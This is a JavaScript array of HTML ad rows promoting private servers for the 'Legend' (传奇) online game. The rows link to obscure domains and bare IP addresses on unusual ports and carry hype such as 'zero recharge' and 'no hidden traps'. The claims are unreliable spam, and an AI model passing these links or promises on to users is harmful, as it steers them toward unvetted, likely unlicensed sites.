adlistData[746] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/23' rel='nofollow' target='_blank'>１.７６◆散人为王◆</a></td><td>◆三职业◆特色小极品</td><td class='r'>11月22日/★通宵固顶★</td><td>〓时间得一切〓</td><td>●特色技能●装备BUFF●怪物爆一切●<font color='blue'>-推荐</font></td><td>BOOS◆全爆</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/23'  target='_blank'>点击查看</a></td></tr>`;
adlistData[747] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/6' rel='nofollow' target='_blank'>１．８０◆高爆火龙</a></td><td>━单职业━无限刀━</td><td class='r'>11月22日/★通宵固顶★</td><td>◆小怪爆一切</td><td>装备好打◆爆率超高◆憋尿打宝◆不关爆率<font color='blue'>-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[748] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zzz.18cu.top:8586' rel='nofollow' target='_blank'>█＂哪吒沉默Ｘ天花板→全领满</a></td><td>╱╲零充可通关★翻倍爆·╱╲</td><td class='r'>11月22日/★通宵固顶★</td><td>「轻松」通关</td><td>吃肉丶大激情丶充值保值丶你要的我都有<font color='blue'>-推荐</font></td><td>「全部」靠打</td><td><a href='http://zzz.18cu.top:8586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[749] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mingyang80.cn/' rel='nofollow' target='_blank'>2元单职业★高爆冰雪</a></td><td>★站长专属推荐</td><td class='r'>11月22日/★通宵固顶★</td><td>爆率全开◆可打琻</td><td>█白玩可满赞★终极随便爆★首区公益攻速迷失█<font color='blue'>-推荐</font></td><td>账号装备保底回收</td><td><a href='http://www.mingyang80.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[750] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xh1acp.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█杀人王の横行霸道〓变态神兵█</a></td><td>█肆意妄为█十倍群切█秒全屏█</td><td class='r'>11月22日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.xh1acp.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[751] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/9' rel='nofollow' target='_blank'>１．７６帝国小极品</a></td><td>１．７６★复古三职业</td><td class='r'>11月22日/★通宵固顶★</td><td>免费白玩</td><td>███████玩传奇就玩１·７６复古██████<font color='blue'>-推荐</font></td><td>长久稳定</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[752] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>11月22日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[753] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/1' rel='nofollow' target='_blank'>１·７６神王复古</a></td><td>１·７６极品+5</td><td class='r'>11月22日/★通宵固顶★</td><td>三职业平衡</td><td>细节到位、极品+5、体验极佳！<font color='blue'>-推荐</font></td><td>玩一年以上的</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[754] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://bbb.babgz.top:3368' rel='nofollow' target='_blank'>█＂祖玛寺庙Ｘ泄密专属╊爆一切</a></td><td>Ｘ复古＂高爆Ｘ大极品</td><td class='r'>11月22日/★通宵固顶★</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='blue'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://bbb.babgz.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[755] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>11月22日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[756] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://dfbt12.687412.top:9968' rel='nofollow' target='_blank'>━━１８０免费终极</a></td><td>━━只打大怪没小怪</td><td class='r'>11月22日/★通宵固顶★</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>经典７６８５</td><td><a href='http://dfbt12.687412.top:9968'  target='_blank'>点击查看</a></td></tr>`;
adlistData[757] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.nzcq8p9v1e10.icu' rel='nofollow' target='_blank'>７６╊８０·合击</a></td><td>█沙奖壹万█</td><td class='r'>11月22日/★通宵固顶★</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='blue'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.nzcq8p9v1e10.icu'  target='_blank'>点击查看</a></td></tr>`;
adlistData[758] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.164.91:55987/' rel='nofollow' target='_blank'>█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class='r'>11月22日/★通宵固顶★</td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█<font color='blue'>-推荐</font></td><td>█平民消费█</td><td><a href='http://103.60.164.91:55987/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[759] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:60605/x176/' rel='nofollow' target='_blank'>１７６金币复古</a></td><td>小极品╋6</td><td class='r'>11月22日/★通宵固顶★</td><td>节奏慢养老服</td><td>赤月终极╲生态抗米╲货币保值╲一切靠打<font color='blue'>-推荐</font></td><td>群1013029392</td><td><a href='https://103.192.209.219:60605/x176/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[760] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.fer21rt.cn:2834' rel='nofollow' target='_blank'>７６复古微变〃小极品+５ !!!!</a></td><td>８０攻速〃爆茺值〃全免费!!!!</td><td class='r'>11月22日/★通宵固顶★</td><td>特色专属Buff高爆╊上线真送</td><td>法道超猛＼三职平衡＼茺值靠打＼满地小极品＼散人纯吃肉＼BOSS爆一切<font color='blue'>-推荐</font></td><td>免费１切靠打╊人人吃肉</td><td><a href='https://www.fer21rt.cn:2834'  target='_blank'>点击查看</a></td></tr>`;
adlistData[761] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.bhmswan1005.top:3315' rel='nofollow' target='_blank'>メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class='r'>11月22日/★通宵固顶★</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color='blue'>-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href='http://www.bhmswan1005.top:3315'  target='_blank'>点击查看</a></td></tr>`;
adlistData[762] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/7' rel='nofollow' target='_blank'>潜龙在渊▲特色三职业</a></td><td>GM已疯★铳值免费领</td><td class='r'>11月22日/★通宵固顶★</td><td>全部免费领</td><td>◆装备保值·物价稳定·免费转区·自动挂机◆<font color='blue'>-推荐</font></td><td>█小怪爆充值█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[763] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.shouwuzudaowudaoo8765.top:8765/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>11月22日/★通宵固顶★</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.shouwuzudaowudaoo8765.top:8765/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[764] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.abovere.top:5657' rel='nofollow' target='_blank'>〓＂紫薇沉默〔珍藏版〕〓</a></td><td>「全部」免费∽复古三职业</td><td class='r'>11月22日/★通宵固顶★</td><td>〔长期丶养老〕</td><td>〓〓〓创新玩法★专属复古★爆率全开★长久稳定〓〓〓<font color='blue'>-推荐</font></td><td>〔原汁丶原味〕</td><td><a href='http://www.abovere.top:5657'  target='_blank'>点击查看</a></td></tr>`;
adlistData[765] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月22日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[766] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.00131.cn:8222/' rel='nofollow' target='_blank'>１·８０战神特戒</a></td><td>１·７８雷霆复古</td><td class='r'>11月22日/★通宵固顶★</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='blue'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.00131.cn:8222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[767] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/2' rel='nofollow' target='_blank'>零茺█最强法则倍攻╋超变</a></td><td>４２亿爆率倍功无敌神器</td><td class='r'>11月22日/★通宵固顶★</td><td>GM已疯送铳值</td><td>づヾ绝对牛Pづ一切靠打づ０充下全图づ免费到底づ╋<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[768] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://hdemk.tghmjk.xyz:2881' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'>11月22日/★通宵固顶★</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='blue'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://hdemk.tghmjk.xyz:2881'  target='_blank'>点击查看</a></td></tr>`;
adlistData[769] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月22日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[770] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.188yutu.top:1688' rel='nofollow' target='_blank'>１·８５沧澜玉兔</a></td><td>██首站首区██</td><td class='r'>11月22日/★通宵固顶★</td><td>◆赞助秒打◆</td><td>█散人起飞█装备狂爆█独家首发█人气火爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.188yutu.top:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[771] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.78:43332' rel='nofollow' target='_blank'>超超超超超超超超变变变变变变</a></td><td>超超超超超超超超变变变变变变</td><td class='r'>11月22日/★通宵固顶★</td><td>一切货币█都可打</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇<font color='blue'>-推荐</font></td><td>神器迷失倍攻</td><td><a href='https://61.164.174.78:43332'  target='_blank'>点击查看</a></td></tr>`;
adlistData[772] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ydd.27pa.top:2236' rel='nofollow' target='_blank'>▃▁一刀流超变█全屏斩杀Ｘ免费爽</a></td><td>刀刀切害刂９亿刀99999999</td><td class='r'>11月22日/★通宵固顶★</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='blue'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://ydd.27pa.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[773] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb3.22h22h.xyz:159' rel='nofollow' target='_blank'>新山海经█高爆版</a></td><td>【星际探索】专属</td><td class='r'>11月22日/★通宵固顶★</td><td>【独家改版】</td><td>★全屏吸怪★刀刀切割★好玩低消★长久耐玩<font color='blue'>-推荐</font></td><td>首区专属散人火爆</td><td><a href='http://fb3.22h22h.xyz:159'  target='_blank'>点击查看</a></td></tr>`;
adlistData[774] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龍</a></td><td>█首战首区█</td><td class='r'>11月22日/★通宵固顶★</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[775] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/19' rel='nofollow' target='_blank'>██１８５微变火龙█0铳</a></td><td>██打怪爆充值██</td><td class='r'>11月22日/★通宵固顶★</td><td>█上线领礼包█</td><td>＼＼＼一＼＼＼切＼＼＼全＼＼＼爆＼＼＼<font color='blue'>-推荐</font></td><td>免费．充值靠打</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/19'  target='_blank'>点击查看</a></td></tr>`;
adlistData[776] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mtw3p.cn:50009/gsfg' rel='nofollow' target='_blank'>７６メ攻速メ元素メ复古メbuff</a></td><td>免费メ白剽メ全送メ零冲メ挂机</td><td class='r'>11月22日/★通宵固顶★</td><td>需要花钱的全送</td><td>独家自创版本■０充称霸０充全满０充进全图■送路费<font color='blue'>-推荐</font></td><td>76元素极品</td><td><a href='http://www.mtw3p.cn:50009/gsfg'  target='_blank'>点击查看</a></td></tr>`;
adlistData[777] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/11' rel='nofollow' target='_blank'>﹏﹏幻世专属神器﹏﹏</a></td><td>﹏﹏单职业首区﹏﹏</td><td class='r'>11月22日/★通宵固顶★</td><td>〓１切全爆〓</td><td>╲N个篇章╱╲百件限时╱╲所遇之怪皆为米<font color='blue'>-推荐</font></td><td>◆ＢＵＦＦ特殊◆</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[778] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/9' rel='nofollow' target='_blank'>１．７６帝国小极品</a></td><td>１．７６★复古三职业</td><td class='r'>11月22日/★通宵固顶★</td><td>免费白玩</td><td>███████玩传奇就玩１·７６复古██████<font color='blue'>-推荐</font></td><td>长久稳定</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[779] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.exwr2q6g.top:18549' rel='nofollow' target='_blank'>１７６攻速大极品</a></td><td>７６极品＋２５５</td><td class='r'>11月22日/★通宵固顶★</td><td>最新独家复古</td><td>(激情) (福利) (神器) (纯玩)<font color='blue'>-推荐</font></td><td>上线疯狗模式</td><td><a href='http://www.exwr2q6g.top:18549'  target='_blank'>点击查看</a></td></tr>`;
adlistData[780] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'>11月22日/★通宵固顶★</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='blue'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[781] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/10' rel='nofollow' target='_blank'>百米杀猪刀◆超变大极品</a></td><td>〝攻速超变高爆〞</td><td class='r'>11月22日/★通宵固顶★</td><td>《畅玩全满通关》</td><td>●终极全爆●散人称霸●长期开放●<font color='blue'>-推荐</font></td><td>《独创◆首战》</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[782] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/8' rel='nofollow' target='_blank'>█变态之祖●无限刀メメメメ</a></td><td>超变变变变变变变メメメメメメ</td><td class='r'>11月22日/★通宵固顶★</td><td>超变ミ单职业</td><td>（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>新手牛Ｂ+</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[783] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://bd.radio02.top:23944' rel='nofollow' target='_blank'>超变暴力Ｘ鬼斧▇神器</a></td><td>▇免费变态▇单职业Ｘ</td><td class='r'>11月22日/★通宵固顶★</td><td>免费▇迷失▇神器</td><td>~免费挂机Ｘ免费拾取Ｘ免费沙捐Ｘ免费全屏吸怪▇<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://bd.radio02.top:23944'  target='_blank'>点击查看</a></td></tr>`;
adlistData[784] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/3' rel='nofollow' target='_blank'>███一念神魔＂丝滑流畅</a></td><td>███特色专属神器＂０氪版</td><td class='r'>11月22日/★通宵固顶★</td><td>所有货币靠打</td><td>▆▂◆随机事件◆隐藏空间◆每一处不同的惊喜◆▂▆<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[785] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>11月22日/★通宵固顶★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='blue'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[786] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/5' rel='nofollow' target='_blank'>【真好玩·一点不吹牛】单职业</a></td><td>【本GM见过最好玩的】微变</td><td class='r'>11月22日/★通宵固顶★</td><td>免费单职业█</td><td>█小极品█无合成█一切靠打█散人养老█<font color='blue'>-推荐</font></td><td>███非常好玩███</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[787] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://vdwaism5.ma4lyfz7w08x6jh.top:18756' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'>11月22日/★通宵固顶★</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='blue'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://vdwaism5.ma4lyfz7w08x6jh.top:18756'  target='_blank'>点击查看</a></td></tr>`;
adlistData[788] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/21' rel='nofollow' target='_blank'>福利〝〝神器〝〝</a></td><td>〝〝专属〝〝０氪</td><td class='r'>11月22日/★通宵固顶★</td><td>上线领礼包</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>■无伤通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/21'  target='_blank'>点击查看</a></td></tr>`;
adlistData[789] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月22日/★通宵固顶★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[790] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://cidoeaoz.tauryock.top:35235' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'>11月22日/★通宵固顶★</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='blue'>-推荐</font></td><td>█180195█</td><td><a href='http://cidoeaoz.tauryock.top:35235'  target='_blank'>点击查看</a></td></tr>`;
adlistData[791] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.jivr2n1h.xyz:53191/zkdd6.com/' rel='nofollow' target='_blank'>█上线就送▲麻痹切割▲连环鞭尸</a></td><td>快刀秒血█亻乙倍爆率█砍切９亿</td><td class='r'>11月22日/★通宵固顶★</td><td>倍攻神器◆上线送</td><td>０充起飞◆全屏切割◆无限刀＋９８０７６％攻速＋爆率██爆充值██<font color='blue'>-推荐</font></td><td>大极品超变单职业</td><td><a href='http://www.jivr2n1h.xyz:53191/zkdd6.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[792] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/20' rel='nofollow' target='_blank'>〔　修罗神兵丶首区　〕</a></td><td>〔　独家全新丶真专属　〕</td><td class='r'>11月22日/★通宵固顶★</td><td>╋免费挂机╋</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='blue'>-推荐</font></td><td>低消费高激情</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/20'  target='_blank'>点击查看</a></td></tr>`;
adlistData[793] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.3crqs8.xyz:50918/flyd6' rel='nofollow' target='_blank'>█╲超变╊龙吟の虎啸〓终极刀</a></td><td>好玩不氪﹏刀刀破防█全麻痹</td><td class='r'>11月22日/★通宵固顶★</td><td>福利小怪★爆充值</td><td>０充称霸〓免费赞助〓刀刀切割〓神器乱爆<font color='blue'>-推荐</font></td><td>▲元素鉴定大极品▲</td><td><a href='http://www.3crqs8.xyz:50918/flyd6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[794] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/2' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'>11月22日/★通宵固顶★</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[795] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.lh1628.com:1628' rel='nofollow' target='_blank'>１丶８０完美火龙</a></td><td>█首战首区█</td><td class='r'>11月22日/★通宵固顶★</td><td>百人攻沙</td><td>三职业平衡╱自动满级╱一切靠打╱专属挂机<font color='blue'>-推荐</font></td><td>７６８５９2</td><td><a href='http://www.lh1628.com:1628'  target='_blank'>点击查看</a></td></tr>`;
adlistData[796] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.jiulong80.com/' rel='nofollow' target='_blank'>██████████８０金币合击</a></td><td>公益战神＋２██████████</td><td class='r'>11月22日/★通宵固顶★</td><td>██新战大区██</td><td>█元宝装备保值囬収█３０全满█散人必吃肉█人气超高█区区沙奖红苞█<font color='blue'>-推荐</font></td><td>沙奖８８８荭苞</td><td><a href='https://www.jiulong80.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[797] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/16' rel='nofollow' target='_blank'>███风暴之眼专属</a></td><td>首战高爆版███</td><td class='r'>11月22日/★通宵固顶★</td><td>零氪通关不花哨</td><td>◆活动不断◆装备狂暴◆散人吊打土豪不是梦◆<font color='blue'>-推荐</font></td><td>敢来玩必上瘾</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[798] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.28bo.top:12211' rel='nofollow' target='_blank'>湮灭专属╋神器▇装X刀</a></td><td>真剧情专属╋零通关ＸＸＸ</td><td class='r'>11月22日/★通宵固顶★</td><td>灬高灬爆灬</td><td>灬超高爆率◆全民专属◆散人通关时间为王灬<font color='blue'>-推荐</font></td><td>＜必爆充值＞</td><td><a href='http://www.28bo.top:12211'  target='_blank'>点击查看</a></td></tr>`;
adlistData[799] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.24nnkb.xyz:50050/xrks7' rel='nofollow' target='_blank'>█零茺╋中变╋极品╋神器█破军刀</a></td><td>██必爆充值╋╋免费通关██</td><td class='r'>11月22日/★通宵固顶★</td><td>█零充通关全满█</td><td>█送沙捐█送狂暴█挂机█免费冰冻切割吸怪█<font color='blue'>-推荐</font></td><td>█全网独家█</td><td><a href='http://www.24nnkb.xyz:50050/xrks7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[800] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.iu17xfgk.xyz:50050/xnzt11' rel='nofollow' target='_blank'>超级变态红怪▲爆神装★★★▇</a></td><td>满屏专属橙装▲毙命刀★★★▇</td><td class='r'>11月22日/★通宵固顶★</td><td>神器★单职业</td><td>█无限刀█倍攻█送挂机█送切割█送吸怪<font color='blue'>-推荐</font></td><td>公益超变迷失</td><td><a href='http://www.gm5.iu17xfgk.xyz:50050/xnzt11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[801] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://45.248.10.224:8888/' rel='nofollow' target='_blank'>80蓝月合击</a></td><td>全新独家星王+2</td><td class='r'>11月22日/★通宵固顶★</td><td>█强势来袭█</td><td>﹍全民追梦﹍﹍爆率全开﹍﹍一个礼包闯天下﹍<font color='blue'>-推荐</font></td><td>低消费大激情</td><td><a href='http://45.248.10.224:8888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[802] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/9' rel='nofollow' target='_blank'>１７６●帝国精品●</a></td><td>０氪全爆●三职业</td><td class='r'>11月22日/★通宵固顶★</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='blue'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[803] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.women93.top:24855' rel='nofollow' target='_blank'>〈切割ぃ攻速野外ぃ奇遇〈</a></td><td>ぃ免费打顶赞ぃ必爆茺值〉</td><td class='r'>11月22日/★通宵固顶★</td><td>O充ぃ无限刀刀刀</td><td>〈免费满级ぃ必爆终极ぃ自动挂机ぃ全屏切割〉<font color='blue'>-推荐</font></td><td>O充ぃ无限刀刀刀</td><td><a href='http://www.women93.top:24855'  target='_blank'>点击查看</a></td></tr>`;
